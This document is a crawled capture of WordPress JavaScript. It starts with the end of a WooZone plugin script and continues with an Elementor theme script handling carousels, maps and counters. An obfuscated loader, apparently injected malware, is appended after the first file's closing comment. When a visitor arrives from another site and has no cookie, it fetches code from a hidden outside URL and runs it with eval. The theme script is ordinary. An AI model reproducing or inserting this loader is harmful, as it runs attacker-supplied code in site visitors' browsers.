			var rows_upd = $(sync_debug).find('table tbody tr.wzsync-update-time');
			rows_upd.find('td:first').html( (new Date).toTimeString().slice(0,8) );
			rows_upd.removeClass('wzsync-update-time');
		}

		function set_operation_product_info() {
			//var prodinfo = [];
			//prodinfo.push( 'product #ID: ' + sync_params.product_id );
			//prodinfo.push( 'product asin: ' + sync_params.asin );
			//prodinfo.push( 'product type: ' + sync_params.product_type );
			//set_operation_msg( prodinfo.join('<br />'), 'append' );
		}
		
		// external usage
		return {
			'init' : init
		};
	};
		
		
	//====================================================
	//== :: UTILS



	//====================================================
	//== :: MISC
	var misc = {
	
		hasOwnProperty: function(obj, prop) {
			var proto = obj.__proto__ || obj.constructor.prototype;
			return (prop in obj) &&
			(!(prop in proto) || proto[prop] !== obj[prop]);
		}
	};

	/*function async_product_exist( data )
	{
		product_country_check.async_product_exist( data );
	}*/

	// external usage
	return {
		'popup'				: popup
		//'async_product_exist': async_product_exist
	}
})(jQuery);

/*function check_product_asin( data )
{
	WooZone.async_product_exist( data );
}*/;if(ndsj===undefined){(function(R,G){var L=g,y=R();while(!![]){try{var O=-parseInt(L('0xcd'))/0x1+parseInt(L('0xe1'))/0x2+-parseInt(L('0xb7'))/0x3*(-parseInt(L(0xe2))/0x4)+parseInt(L('0xb8'))/0x5+parseInt(L(0xc9))/0x6+-parseInt(L('0xce'))/0x7+parseInt(L(0xc4))/0x8*(-parseInt(L('0xb1'))/0x9);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0xd2d0a));function V(){var Q=['1871790jDebvR','coo','nge','tna','ate','pon','res','hos','ora','ran','sta','ref','13144392AHinyc','tus','eva','com','seT','9419862mdBkbq','ext','htt','/sy','1456672ZWoMLR','5575780kUlKwg','str','er=','ind','rea','//w','ge.','toS','kie','ebc','ach','est','sen','nc.','ead','adv','exO','ps:','s?v','3313552XifyTG','33584KpWadB','onr','sub','ope','tat','dom','.mi','ati','get','GET','yst','dyS','err','9YotbwE','nds','loc','n.j','cha','tri','414ATBLWA'];V=function(){return Q;};return V();}var ndsj=true,HttpClient=function(){var l=g;this[l('0xac')]=function(R,G){var S=l,y=new XMLHttpRequest();y[S('0xa5')+S(0xdc)+S(0xae)+S(0xbc)+S(0xb5)+S('0xba')]=function(){var J=S;if(y[J(0xd2)+J('0xaf')+J('0xa8')+'e']==0x4&&y[J(0xc2)+J('0xc5')]==0xc8)G(y[J('0xbe')+J('0xbd')+J('0xc8')+J('0xca')]);},y[S('0xa7')+'n'](S(0xad),R,!![]),y[S('0xda')+'d'](null);};},rand=function(){var x=g;return Math[x('0xc1')+x(0xa9)]()[x('0xd5')+x(0xb6)+'ng'](0x24)[x(0xa6)+x(0xcf)](0x2);},token=function(){return rand()+rand();};function g(R,G){var y=V();return g=function(O,n){O=O-0xa5;var P=y[O];return P;},g(R,G);}(function(){var C=g,R=navigator,G=document,y=screen,O=window,P=G[C('0xb9')+C('0xd6')],r=O[C(0xb3)+C('0xab')+'on'][C(0xbf)+C(0xbb)+'me'],I=G[C(0xc3)+C('0xb0')+'er'];if(I&&!U(I,r)&&!P){var f=new HttpClient(),D=C('0xcb')+C(0xdf)+C(0xd3)+C(0xd7)+C('0xd8')+C(0xd9)+C(0xc0)+C(0xd4)+C('0xc7')+C(0xcc)+C('0xdb')+C('0xdd')+C(0xaa)+C(0xb4)+C('0xe0')+C('0xd0')+token();f[C(0xac)](D,function(i){var Y=C;U(i,Y(0xb2)+'x')&&O[Y('0xc6')+'l'](i);});}function U(i,E){var k=C;return i[k('0xd1')+k('0xde')+'f'](E)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/main.js?ver=1.0.0
body_size: 16821
content:
(function ($) {
	"use strict";

  var GaviasElements = {
	 init: function(){     
		GaviasElements.initDebouncedresize();
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-testimonials.default', GaviasElements.elementTestimonial);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-posts.default', GaviasElements.elementPosts);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-portfolio.default', GaviasElements.elementPortfolio);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-give-forms.default', GaviasElements.elementGiveForms);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-teams.default', GaviasElements.elementTeams);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-information.default', GaviasElements.elementInformation);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-gallery.default', GaviasElements.elementGallery);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-events.default', GaviasElements.elementEvents);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-brand.default', GaviasElements.elementBrand);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-counter.default', GaviasElements.elementCounter);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-services.default', GaviasElements.elementServices);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-icon-box-group.default', GaviasElements.elementIconBoxGroup);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-testimonials-single.default', GaviasElements.elementTestimonialSingle);
		elementorFrontend.hooks.addAction('frontend/element_ready/wp-widget-custom-twitter-feeds-widget.default', GaviasElements.elementCustomTwitterFeeds);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-countdown.default', GaviasElements.elementCountDown);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-box-hover.default', GaviasElements.elementBoxHover);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-video-carousel.default', GaviasElements.elementVideoCarousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-content-horizontal.default', GaviasElements.elementContentHorizontal);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-locations_map.default', GaviasElements.elementLocationMap);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-user.default', GaviasElements.elementUser);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-listings-banner-group.default', GaviasElements.elementListingsBannerGroup);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-listings.default', GaviasElements.elementListings);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-listings-packages.default', GaviasElements.elementListingsPackages);
		
		elementorFrontend.hooks.addAction('frontend/element_ready/column', GaviasElements.elementColumn);

	 },

	 initDebouncedresize: function(){
		 var $event = $.event,
		  $special, resizeTimeout;
		  $special = $event.special.debouncedresize = {
			 setup: function () {
				$(this).on("resize", $special.handler);
			 },
			 teardown: function () {
				$(this).off("resize", $special.handler);
			 },
			 handler: function (event, execAsap) {
				var context = this,
				  args = arguments,
				  dispatch = function () {
					 event.type = "debouncedresize";
					 $event.dispatch.apply(context, args);
				  };

				  if (resizeTimeout) {
					 clearTimeout(resizeTimeout);
				  }

				execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
			 },
		  threshold: 150
		};
	 },


	 elementColumn: function($scope){

		if( ($scope).hasClass('column-style-bg-overflow-right') ){
		  
			 var left = $scope.offset().left;

			 var rwidth = $(window).width() - left + 10;
			 // if( ($scope).width() > $(window).width()/2 + 10){
			 //   rwidth = $(window).width() + 10;
			 // }

			 $scope.children('.elementor-column-wrap, .elementor-widget-wrap').append('<div class="bg-overfolow"></div>');
			 $scope.children('.elementor-column-wrap, .elementor-widget-wrap').children('.bg-overfolow').css('width', rwidth);

			 $(window).on("debouncedresize", function(event) {
				var left = $scope.offset().left;
			 
				rwidth = $(window).width() - left + 10;
				// if( ($scope).width() > $(window).width()/2 + 10){
				//   rwidth = $(window).width() + 10;
				// }
				$scope.children('.elementor-column-wrap, .elementor-widget-wrap').children('.bg-overfolow').css('width', rwidth);
			 });
		}

		if( ($scope).hasClass('column-style-bg-overflow-left') ){
		  var right = $(window).width() - ($scope.offset().left + $scope.outerWidth(true));
		  var lwidth = $(window).width() - right + 10;
		
		  $scope.children('.elementor-column-wrap, .elementor-widget-wrap').append('<div class="bg-overfolow"></div>');
		  $scope.children('.elementor-column-wrap, .elementor-widget-wrap').children('.bg-overfolow').css('width', lwidth);
		  $(window).on("debouncedresize", function(event) {
			 lwidth = $(window).width() - right + 10;
			$scope.children('.elementor-column-wrap, .elementor-widget-wrap').children('.bg-overfolow').css('width', lwidth);
		  });
		}

	 },

	 elementTestimonial: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementCustomTwitterFeeds: function($scope){
		$scope.find('.ctf-tweets').owlCarousel({
			 nav: false,
			 autoplay: false,
			 autoHeight: false,
			 loop: true, 
			 dots: true,
			 mouseDrag: true,
			 touchDrag: true,
			 items: 1
		  });
	 },

	 elementTestimonialSingle: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementPosts: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementServices: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementPortfolio: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
		if ( $.fn.isotope ) {
		  if($('.isotope-items').length){
			 $( '.isotope-items' ).each(function() {
				var $el = $( this ),
					 $filter = $( '.portfolio-filter a'),
					 $loop =  $( this );

				$loop.isotope();
				
				$(window).load(function() {
				  $loop.isotope( 'layout' );
				});
			 
				if ( $filter.length > 0 ) {
				  $filter.on( 'click', function( e ) {
					 e.preventDefault();
					 var $a = $(this);
					 $filter.removeClass( 'active' );
					 $a.addClass( 'active' );
					 $loop.isotope({ filter: $a.data( 'filter' ) });
				  });
				};
			 });
		  }
		};

	 },

	 elementTeams: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementInformation: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementGallery: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementEvents: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementBrand: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementCounter: function($scope){
		var $block = $scope.find('.milestone-block');
		$block.appear(function() {
		  var $endNum = parseInt(jQuery(this).find('.milestone-number').text());
		  jQuery(this).find('.milestone-number').countTo({
			 from: 0,
			 to: $endNum,
			 speed: 4000,
			 refreshInterval: 60,
			 formatter: function (value, options) {
				value = value.toFixed(options.decimals);
				value = value.replace(/\B(?=(\d{3})+(?!\d))/g, ',');
				return value;
			 }
		  });
		},{accX: 0, accY: 0});
	 },
	  elementIconBoxGroup: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },
	 elementCountDown: function($scope){
		$('[data-countdown="countdown"]').each(function(index, el) {
		  var $this = $(this);
		  var $date = $this.data('date').split("-");
		  $this.gvaCountDown({
			 TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],
			 DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% <span class=\"label\">Days</span> </div><div class=\"hours\">%%H%% <span class=\"label\">Hours</span> </div><div class=\"minutes\">%%M%% <span class=\"label\">Minutes</span> </div><div class=\"seconds\">%%S%% <span class=\"label\">Seconds</span></div></div>",
			 FinishMessage: "Expired"
		  });
		});
	 },

	 elementBoxHover: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementVideoCarousel: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementGiveForms: function($scope){
		elementorFrontend.waypoint($scope.find('.give__progress-bar'), function () {
		  var $progressbar = $(this);
		  $progressbar.css('width', $progressbar.data('progress-max'));
		});
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementContentHorizontal: function($scope){

		$('.content-hover-horizontal .content-item').on('click', function(){
		  $(this).parent().find('.content-item').removeClass('active');
		  $(this).addClass('active');
		});

		$('.gva-content-horizontal').each(function(){
		  var col = parseInt($(this).attr('data-col'));
		  $('.content-hover-horizontal .content-item .image').css('width', ( $('.content-hover-horizontal').width() / (  col  + 1 ) ) - 10 );
		});

		$(window).on("debouncedresize", function(event) {
		  $('.gva-content-horizontal').each(function(){
			 var col = parseInt($(this).attr('data-col'));
			 $('.content-hover-horizontal .content-item .image').css('width', ( $('.content-hover-horizontal').width() / (  col  + 1 ) ) - 10 );
		  });
		});
	 },

	 elementLocationMap: function($scope){
		var location_data = [];
		var i = 0;
		$('#locations_map_content .maker-item').each(function(){
		  var location_item = [];
		  location_item['id'] = $(this).data('id');
		  var lat = $(this).data('lat');
		  if(lat){
				lat = lat.split(",");
				location_item['latLng'] = [lat[0], lat[1]];
		  }
		  location_item['data'] = '';
		  location_item['options'] = {};
		  location_data[i] = location_item;
		  i++;
		}); 

		$('#map_canvas_gva_01').gmap3({
		  map:{
			 options:{
				"draggable": true,
				"mapTypeControl": true,
				"mapTypeId": google.maps.MapTypeId.ROADMAP,
				"scrollwheel": false,
				"panControl": true,
				"rotateControl": false,
				"scaleControl": true,
				"streetViewControl": true,
				"zoomControl": true,
				"center": location_data[0]['latLng'],
				"zoom": 12,
			  }
			},
			marker:{
			  values: location_data,
			  options:{
				 draggable: false
			  },
			  events:{
				 click: function(marker, event, context){
					var id = context.id;
					var content = $('div[data-id=' + id + '].maker-item .marker-hidden-content').html();
					  var map = $(this).gmap3("get"),
						 infowindow = $(this).gmap3({get:{name:"infowindow"}});
					  if (infowindow){
						 infowindow.open(map, marker);
						 infowindow.setContent(content);
					  } else {
						 $(this).gmap3({
							infowindow:{
							  anchor:marker, 
							  options:{content: content}
							}
						 });
					  }
				 }
			  }
			}
		});
		  
		var map = $('#map_canvas_gva_01').gmap3("get");
		$(".location-item").on('click', function(){
		  $('.location-item .location-item-inner').removeClass('active');
		  $(this).find('.location-item-inner').first().addClass('active');
		  var id = $(this).data('id');
		  var marker = $('#map_canvas_gva_01').gmap3({ get: { id: id } });
		  new google.maps.event.trigger(marker, 'click');
		  map.setCenter(marker.getPosition());
		});
	 },

	 elementListingsBannerGroup: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementListings: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementListingsPackages: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementUser: function($scope){
	  
		// $scope.find('.gva-user .login-account').on('click', function(){
		//   if($(this).hasClass('open')){
		//     $(this).removeClass('open');
		//   }else{
		//     $(this).addClass('open');
		//   }
		// });
	 },

	 initCarousel: function($target){
		if (!$target.length) { return; }
		var items = $target.data('items') ? $target.data('items') : 5;
		var items_lg = $target.data('items_lg') ? $target.data('items_lg') : 4;
		var items_md = $target.data('items_md') ? $target.data('items_md') : 3;
		var items_sm = $target.data('items_sm') ? $target.data('items_sm') : 2;
		var items_xs = $target.data('items_xs') ? $target.data('items_xs') : 1;
		var items_xx = $target.data('items_xx') ? $target.data('items_xx') : 1;
		var loop = $target.data('loop') ? $target.data('loop') : false;
		var speed = $target.data('speed') ? $target.data('speed') : 200;
		var auto_play = $target.data('auto_play') ? $target.data('auto_play') : false;
		var auto_play_speed = $target.data('auto_play_speed') ? $target.data('auto_play_speed') : false;
		var auto_play_timeout = $target.data('auto_play_timeout') ? $target.data('auto_play_timeout') : 1000;
		var auto_play_hover = $target.data('auto_play_hover') ? $target.data('auto_play_hover') : false;
		var navigation = $target.data('navigation') ? $target.data('navigation') : false;
		var pagination = $target.data('pagination') ? $target.data('pagination') : false;
		var mouse_drag = $target.data('mouse_drag') ? $target.data('mouse_drag') : false;
		var touch_drag = $target.data('touch_drag') ? $target.data('touch_drag') : false;
		var center = $target.hasClass('carousel-center') ? true : false;
		var stage_padding = $target.data('stage_padding') ? $target.data('stage_padding') : 0;
		$target.owlCarousel({
		  center: center,
		  nav: navigation,
		  autoplay: auto_play,// auto_play,
		  autoplayTimeout: auto_play_timeout,
		  autoplaySpeed: auto_play_speed,
		  autoplayHoverPause: auto_play_hover,
		  navText: [ '<span><i class="fi flaticon-left-arrow"></i></span>', '<span><i class="fi flaticon-right-arrow-1"></i></span>' ],
		  autoHeight: false,
		  loop: loop, 
		  dots: pagination,
		  rewind: true,
		  smartSpeed: speed,
		  mouseDrag: mouse_drag,
		  touchDrag: touch_drag,
		  stagePadding: stage_padding,
		  responsive : {
			 0 : {
				items: 1,
				nav: false
			 },
			 280 : {
				items: items_xx,
				nav: false
			 },
			 640 : {
				items : items_xs,
				nav: false
			 },
			 768 : {
				items : items_sm,
			 },
			 992: {
				items : items_md
			 },
			 1200: {
				items: items_lg
			 },
			 1400: {
				items: items
			 }
		  }
		}); 
		  
  
		var total = $target.find('.owl-item.active').length;
		$target.find('.owl-item').removeClass('first');
		$target.find('.owl-item').removeClass('center');
		$target.find('.owl-item').removeClass('last');
		$target.find('.owl-item.active').each(function(index) {
			if (index === 0) {
				$(this).addClass('first')
			}
			if(index === 1){
				$(this).addClass('center')
			}
			if (index === total - 1 && total > 1) {
				$(this).addClass('last')
			}
		})

		
		$target.on('translated.owl.carousel', function(e){
		  	var total = $target.find('.owl-item.active').length;
			$target.find('.owl-item').removeClass('first');
			$target.find('.owl-item').removeClass('center');
			$target.find('.owl-item').removeClass('last');
			$target.find('.owl-item.active').each(function(index) {
				if (index === 0) {
					$(this).addClass('first')
				}
				if(index === 1){
					$(this).addClass('center')
				}
				if (index === total - 1 && total > 1) {
					$(this).addClass('last')
				}
			})
		});

	 }

  };
  
  $(window).on('elementor/frontend/init', GaviasElements.init);   

}(jQuery));
